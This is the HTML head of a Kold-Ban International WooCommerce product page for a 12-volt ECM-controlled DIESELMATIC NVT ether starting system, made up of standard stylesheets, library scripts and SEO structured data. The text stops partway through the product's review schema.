

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koldban.com/product/62121-12-volt-ecm-controlled-dieselmatic-nvt-system/
body_size: 15613
content:
  
<!doctype html>
<html lang="en-US" >
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://koldban.com/wp-content/themes/koldban/css/bootstrap.min.css">
<link rel="stylesheet" href="https://koldban.com/wp-content/themes/koldban/custom-style.css">
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&display=swap" rel="stylesheet">
<meta name="keywords" content="">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>62121 12 Volt ECM Controlled DIESELMATIC NVT System - Kold-Ban International LTD.</title>
	<link rel="canonical" href="https://koldban.com/product/62121-12-volt-ecm-controlled-dieselmatic-nvt-system/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="62121 12 Volt ECM Controlled DIESELMATIC NVT System - Kold-Ban International LTD." />
	<meta property="og:description" content="12 Volt ECM Controlled DIESELMATIC NVT System" />
	<meta property="og:url" content="https://koldban.com/product/62121-12-volt-ecm-controlled-dieselmatic-nvt-system/" />
	<meta property="og:site_name" content="Kold-Ban International LTD." />
	<meta property="article:modified_time" content="2023-12-19T20:17:32+00:00" />
	<meta property="og:image" content="https://koldban.com/wp-content/uploads/2022/05/62121-2.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="313" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='stylesheet' id='authorize_net_css-css' href='https://koldban.com/wp-content/plugins/eh-authorize-net/assets/css/app.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='authorize_net_chosencss2-css' href='https://koldban.com/wp-content/plugins/eh-authorize-net/assets/css/chosen.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://koldban.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='flexible-shipping-ups-blocks-integration-frontend-css' href='https://koldban.com/wp-content/plugins/flexible-shipping-ups/build/point-selection-block-frontend.css?ver=1765768314' media='all' />
<link rel='stylesheet' id='flexible-shipping-ups-blocks-integration-editor-css' href='https://koldban.com/wp-content/plugins/flexible-shipping-ups/build/point-selection-block.css?ver=1765768314' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://koldban.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='color_section-gosign-style-css-css' href='https://koldban.com/wp-content/plugins/gosign-background-container/dist/blocks.style.build.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-bootstrap-blocks-styles-css' href='https://koldban.com/wp-content/plugins/wp-bootstrap-blocks/build/style-index.css?ver=4.0.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://koldban.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='melonpan-block-container-front-css' href='https://koldban.com/wp-content/plugins/melonpan-block-container/build/melonpan-block-container-front.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='woocommerce-conditional-product-fees-for-checkout-css' href='https://koldban.com/wp-content/plugins/woo-conditional-product-fees-for-checkout/public/css/woocommerce-conditional-product-fees-for-checkout-public.css?ver=4.3.2' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://koldban.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://koldban.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://koldban.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://koldban.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://koldban.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://koldban.com/wp-content/themes/koldban/style.css?ver=1.5' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://koldban.com/wp-content/themes/koldban/assets/css/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='twenty-twenty-one-swiper-css' href='https://cdn.jsdelivr.net/npm/swiper@12.0.3/swiper-bundle.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='cyclone-template-style-custome-0-css' href='https://koldban.com/wp-content/plugins/cyclone-slider/templates/custome/style.css?ver=9999.3.2.0' media='all' />
<link rel='stylesheet' id='cyclone-template-style-dark-0-css' href='https://koldban.com/wp-content/plugins/cyclone-slider/templates/dark/style.css?ver=9999.3.2.0' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css' href='https://koldban.com/wp-content/plugins/cyclone-slider/templates/default/style.css?ver=9999.3.2.0' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css' href='https://koldban.com/wp-content/plugins/cyclone-slider/templates/standard/style.css?ver=9999.3.2.0' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css' href='https://koldban.com/wp-content/plugins/cyclone-slider/templates/thumbnails/style.css?ver=9999.3.2.0' media='all' />
<script src="https://koldban.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://koldban.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://koldban.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://koldban.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://koldban.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://koldban.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://koldban.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://koldban.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://koldban.com/wp-content/plugins/gosign-background-container/src/jslibs/parallax.js?ver=1" id="paralax codes for fe-js"></script>
<script src="https://koldban.com/wp-content/plugins/gosign-background-container/src/jslibs/customshortcodes.js?ver=1" id="short codes for fe-js"></script>
<script src="https://koldban.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.4.3" id="jquery-tiptip-js"></script>
<script id="woocommerce-conditional-product-fees-for-checkout-js-extra">
var wcpfc_public_vars = {"fee_tooltip_data":[]};
</script>
<script src="https://koldban.com/wp-content/plugins/woo-conditional-product-fees-for-checkout/public/js/woocommerce-conditional-product-fees-for-checkout-public.js?ver=4.3.2" id="woocommerce-conditional-product-fees-for-checkout-js"></script>
<script src="https://koldban.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/koldban.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://koldban.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://koldban.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://koldban.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://koldban.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://koldban.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://koldban.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://koldban.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@12.0.3/swiper-bundle.min.js?ver=6.8.3" id="twenty-twenty-one-swiper-js"></script>
<script src="https://cdn.jsdelivr.net/npm/image-map-resizer@1.0.10/js/imageMapResizer.min.js?ver=6.8.3" id="twenty-twenty-one-img-map-resizer-js"></script>
<link rel="https://api.w.org/" href="https://koldban.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://koldban.com/wp-json/wp/v2/product/453" /><link rel='shortlink' href='https://koldban.com/?p=453' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://koldban.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkoldban.com%2Fproduct%2F62121-12-volt-ecm-controlled-dieselmatic-nvt-system%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://koldban.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkoldban.com%2Fproduct%2F62121-12-volt-ecm-controlled-dieselmatic-nvt-system%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Schema & Structured Data For WP v1.54 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/koldban.com\/#ksm","name":"KSM","url":"https:\/\/koldban.com\/ksm-supercapacitor-engine-starter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/koldban.com\/#ksm-supercapacitor","name":"KSM\u2122 Supercapacitor","url":"https:\/\/koldban.com\/ksm-supercapacitor-engine-starter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/koldban.com\/#kbi-ksm-kompact","name":"KBi KSM Kompact\u2122","url":"https:\/\/koldban.com\/ksm-kompact\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/koldban.com\/#information-center","name":"Information Center","url":"https:\/\/koldban.com\/kapower-information-center\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/koldban.com\/#ksm-products","name":"KSM Products","url":"https:\/\/koldban.com\/ksm-supercapacitor-engine-starter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/koldban.com\/#reviews-testimonials","name":"Reviews & Testimonials","url":"https:\/\/koldban.com\/blog\/category\/reviews\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/koldban.com\/#jump-start-devices","name":"Jump Start Devices","url":"https:\/\/koldban.com\/portable-jump-starter-devices\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/koldban.com\/#krankingkart-jr","name":"KrankingKART JR","url":"https:\/\/koldban.com\/krankingkart-supercapacitor-jump-starter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/koldban.com\/#krankingkart-mini-hd","name":"KrankingKART Mini HD","url":"https:\/\/koldban.com\/minihd-supercapacitor-jump-starter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/koldban.com\/#information-center","name":"Information Center","url":"https:\/\/koldban.com\/kapower-information-center\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/koldban.com\/#jump-start-products","name":"Jump Start Products","url":"https:\/\/koldban.com\/portable-jump-starter-devices\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/koldban.com\/#ether-systems","name":"Ether Systems","url":"https:\/\/koldban.com\/ether-starting-fluid-systems\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/koldban.com\/#ether-starting-fluid-products","name":"Ether Starting Fluid Products","url":"https:\/\/koldban.com\/ether-starting-fluid-systems\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/koldban.com\/#ether-starting-fluid-information-center","name":"Ether Starting Fluid Information Center","url":"https:\/\/koldban.com\/ether-starting-fluid-information-center\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/koldban.com\/#about-us","name":"About Us","url":"https:\/\/koldban.com\/about-us\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/koldban.com\/#contact-us","name":"Contact Us","url":"https:\/\/koldban.com\/contact-us\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/koldban.com\/product\/62121-12-volt-ecm-controlled-dieselmatic-nvt-system\/#Product","url":"https:\/\/koldban.com\/product\/62121-12-volt-ecm-controlled-dieselmatic-nvt-system\/","name":"62121 12 Volt ECM Controlled DIESELMATIC  NVT  System","sku":"453","description":"12 Volt ECM Controlled DIESELMATIC NVT System","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":"335.55","priceCurrency":"USD","url":"https:\/\/koldban.com\/product\/62121-12-volt-ecm-controlled-dieselmatic-nvt-system\/","priceValidUntil":"2024-12-19T20:17:32+00:00"},"mpn":"453","brand":{"@type":"Brand","name":"Kold-Ban International LTD."},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"koldban"},"datePublished":"2022-05-30T12:13:33+00:00","description":"12 Volt ECM Controlled DIESELMATIC NVT 